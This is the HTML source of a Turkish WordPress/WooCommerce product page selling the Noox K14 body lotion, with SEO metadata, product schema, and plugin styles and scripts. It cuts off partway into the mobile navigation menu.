

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/
body_size: 33674
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
	<meta name="format-detection" content="telephone=no"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<input type="hidden" id="_elex_cpp_ajax_nonce" name="_elex_cpp_ajax_nonce" value="0d33bf7dc4" /><input type="hidden" name="_wp_http_referer" value="/urun/noox-k14-vucut-losyonu/" />			<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Inter%3A200%2Cregular%2Citalic%2C500%2C600%2C700%2C900%7CMarcellus%3Aregular%26subset%3Dlatin%2Clatin-ext&#038;display=swap">
				<link rel="stylesheet" href="https://nooxperfumes.com/wp-content/themes/luchiana/assets/font/theme-icons.css?ver=1766175052">
				<script>var ideapark_supports_html5_storage = !1;
			try {
				ideapark_supports_html5_storage = "localStorage" in window && null !== window.localStorage, window.localStorage.setItem("ip", "test"), window.localStorage.removeItem("ip")
			} catch (t) {
				ideapark_supports_html5_storage = !1
			}</script>
		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Noox K14 Vücut Losyonu - Noox Perfumes</title>
<meta name="description" content="200 ml"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Noox K14 Vücut Losyonu - Noox Perfumes" />
<meta property="og:description" content="200 ml" />
<meta property="og:url" content="https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/" />
<meta property="og:site_name" content="Noox Perfumes" />
<meta property="og:updated_time" content="2025-12-18T10:20:37+03:00" />
<meta property="og:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg" />
<meta property="og:image:secure_url" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Noox K14 Vücut Losyonu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1299.99" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noox K14 Vücut Losyonu - Noox Perfumes" />
<meta name="twitter:description" content="200 ml" />
<meta name="twitter:image" content="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg" />
<meta name="twitter:label1" content="Fiyat" />
<meta name="twitter:data1" content="1.299,99&nbsp;&#8378;" />
<meta name="twitter:label2" content="Uygunluk" />
<meta name="twitter:data2" content="Stokta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://nooxperfumes.com/#organization","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":{"@type":"ImageObject","@id":"https://nooxperfumes.com/#logo","url":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","contentUrl":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg","caption":"Noox Parf\u00fcm","inLanguage":"tr","width":"300","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://nooxperfumes.com/#logo"}},{"@type":"WebSite","@id":"https://nooxperfumes.com/#website","url":"https://nooxperfumes.com","name":"Noox Parf\u00fcm","publisher":{"@id":"https://nooxperfumes.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg","width":"720","height":"1280","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nooxperfumes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nooxperfumes.com/urun-kategori/kadin/","name":"Kad\u0131n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/","name":"Noox K14 V\u00fccut Losyonu"}}]},{"@type":"ItemPage","@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/#webpage","url":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/","name":"Noox K14 V\u00fccut Losyonu - Noox Perfumes","datePublished":"2022-10-13T21:56:52+03:00","dateModified":"2025-12-18T10:20:37+03:00","isPartOf":{"@id":"https://nooxperfumes.com/#website"},"primaryImageOfPage":{"@id":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/#breadcrumb"}},{"@type":"Product","name":"Noox K14 V\u00fccut Losyonu - Noox Perfumes","description":"200 ml","sku":"CY2GMMMLGU","category":"Kad\u0131n","mainEntityOfPage":{"@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/#webpage"},"image":[{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg","height":"1280","width":"720"},{"@type":"ImageObject","url":"https://nooxperfumes.com/wp-content/uploads/2022/10/2-36.jpg","height":"1280","width":"720"}],"offers":{"@type":"Offer","price":"1299.99","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/","seller":{"@type":"Organization","@id":"https://nooxperfumes.com/","name":"Noox Parf\u00fcm","url":"https://nooxperfumes.com","logo":"https://nooxperfumes.com/wp-content/uploads/2022/11/footer_logo-1.jpeg"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_kadin-vucut-losyonu-siniflar","value":"\u00c7i\u00e7eksi, Fresh"}],"@id":"https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; akışı" href="https://nooxperfumes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; yorum akışı" href="https://nooxperfumes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noox Perfumes &raquo; Noox K14 Vücut Losyonu yorum akışı" href="https://nooxperfumes.com/urun/noox-k14-vucut-losyonu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-k14-vucut-losyonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nooxperfumes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnooxperfumes.com%2Furun%2Fnoox-k14-vucut-losyonu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='points-and-rewards-for-woocommerce-css' href='https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/css/points-rewards-for-woocommerce-public.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1766528159' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:54px;
--wvs-single-product-item-height:54px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='ideapark_fonts-icons-css' href='https://nooxperfumes.com/wp-content/uploads/ideapark_fonts/font-style-95bdb0c4.min.css?ver=977c89f6ff6e6a7b86a44bdbcfc8929c' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' type='text/css' media='' />
<link rel='stylesheet' id='ideapark-core-css' href='https://nooxperfumes.com/wp-content/uploads/luchiana/min.css?ver=1766533738' type='text/css' media='all' />
<style id='ideapark-core-inline-css' type='text/css'>

@font-face {
font-family: 'star';
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot');
src: url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'),
	url('//nooxperfumes.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg');
font-weight: normal;
font-style: normal;
}
/*# sourceURL=ideapark-core-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-57.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="elex-cpp-custom-jquery-js-extra">
/* <![CDATA[ */
var transalted_pmd = {"payment_id":{"bacs":"Banka havalesi/EFT","gpos":"POS Entegrat\u00f6r"},"tooltip":{"nodiscount":"No payment method discounts have been specified. Select a payment method from the drop-down to set up a discount.","allpaymentselected":"All available payment methods have been selected","inputalert":"Please enter value between 0 to 100","toggleon":"Click here to enable the discount","toggleoff":"Click here to disable the discount","inputtooltip":"Enter the discount percentage value from 0 to 100.","remove":"Click here to remove the discount."}};
//# sourceURL=elex-cpp-custom-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elex-discount-per-payment-method/assets/js/plugin-scripts.js?ver=1.0" id="elex-cpp-custom-jquery-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","message":"L\u00fctfen ge\u00e7erli bir puan girin","empty_notice":"L\u00fctfen baz\u0131 noktalar girin !!","minimum_points":"50","confirmation_msg":"Bu i\u015flem gerekli puanlar\u0131 hesab\u0131n\u0131zdan d\u00fc\u015fece\u011fi i\u00e7in kullan\u0131c\u0131 seviyenizi ger\u00e7ekten y\u00fckseltmek istiyor musunuz?","minimum_points_text":"Puanlar\u0131 Kuponlara D\u00f6n\u00fc\u015ft\u00fcrmek \u0130\u00e7in Gereken Minimum Puan: 50","wps_wpr_custom_notice":"Girdi\u011finiz puanlar\u0131n say\u0131s\u0131 Hesab\u0131n\u0131zdan d\u00fc\u015f\u00fclecektir.","wps_wpr_nonce":"418b173458","not_allowed":"L\u00fctfen baz\u0131 ge\u00e7erli noktalar girin!","not_suffient":"Yeterli puan\u0131n\u0131z yok","above_order_limit":"Girilen puanlar bu sipari\u015f i\u00e7in ge\u00e7erli de\u011fildir.","points_empty":"L\u00fctfen puan girin.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":[],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"0","is_checkout_redeem_enable":"1","points_coupon_name":"Sepet indirimi","wps_points_name":"Puanlar","points_message_require":"You require : ","points_more_to_redeem":" points more to get redeem","wps_add_a_points":"Add a points","wps_apply_points":"Puanlar\u0131 Uygula"};
//# sourceURL=points-and-rewards-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.9.4" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://nooxperfumes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nooxperfumes.com/wp-json/wp/v2/product/3920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nooxperfumes.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nooxperfumes.com/?p=3920' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css" id="wp-custom-css">
			.c-page-header--low {
    padding-top: 30px!important;
    padding-bottom: 30px!important;
    min-height: 200px!important;
}

.c-page-header__wrap { 
	    min-height: 35px!important;
	margin-top: 30px!important;
	}

#wps_wpr_order_notice{
	margin-bottom: 30px;
}
.wps_wpr_apply_custom_points {
	display: none;
}


.c-cart .form-row{
	margin-bottom: 25px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-3920 wp-embed-responsive wp-theme-luchiana wp-child-theme-luchiana-child theme-luchiana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-luchiana-child wvs-tooltip h-preload woocommerce-on h-ltr h-header-type-4 h-menu-bottom elementor-default elementor-kit-13">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">Ne arıyorsun?</div>
						
<form role="search" class="js-search-form" method="get" action="https://nooxperfumes.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Yazmaya başla..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Açık</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
		<button type="button" class="h-cb h-cb--svg c-header-search__close js-search-close"><i
				class="ip-close-small"></i></button>
	</div>
</div>

<header class="l-section" id="main-header">
	<div
		class="c-header__outer c-header__outer--mobile c-header__outer--header-type-4 c-header__outer--header-type-mobile-2">
		<div
			class="c-header c-header--sticky-support c-header--header-type-4 c-header--header-type-mobile-2 c-header--buttons-3 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link" aria-label="Amblem">							<img fetchpriority="high"  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--3">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
							</div>
		</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
			<div class="c-shop-sidebar__buttons">
				<button type="button" class="h-cb h-cb--svg c-shop-sidebar__close js-cart-sidebar-close"><i
						class="ip-close-small c-header__menu-close-svg"></i></button>
			</div>
			<div
				class="c-shop-sidebar__content  c-shop-sidebar__content--mobile  c-shop-sidebar__content--cart">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-left c-header__menu-back-svg"></i>Geri			</button>
			<button type="button" class="h-cb h-cb--svg c-header__menu-close js-mobile-menu-close"><i
					class="ip-close-small c-header__menu-close-svg"></i></button>
		</div>
		<div class="c-header__menu-content">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-14233" class="c-mobile-menu__item menu-item-14233"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li id="menu-item-6071" class="c-mobile-menu__item current-product-ancestor current-menu-parent current-product-parent c-mobile-menu__item--has-children menu-item-6071"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6074" class="c-mobile-menu__subitem menu-item-6074"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
